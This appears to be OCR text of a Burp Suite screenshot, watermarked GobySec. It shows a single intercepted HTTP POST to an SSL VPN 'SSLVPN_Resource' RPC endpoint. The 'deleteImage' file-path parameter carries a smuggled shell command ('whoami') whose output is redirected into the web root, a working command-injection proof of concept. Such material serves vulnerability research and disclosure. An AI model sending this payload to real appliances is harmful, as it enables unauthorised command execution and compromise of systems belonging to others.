 Request to
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /directdata/direct/router HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Content-Length: 160
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
"action":"SSLVPN_Resource","method":"deleteImage","data":[{"data":["/var/www/html/d.txt;whoami&>/var/www/html/1.txt"]}],"type":"rpc","tid":17,"f88397rqtj":"="}
GobySec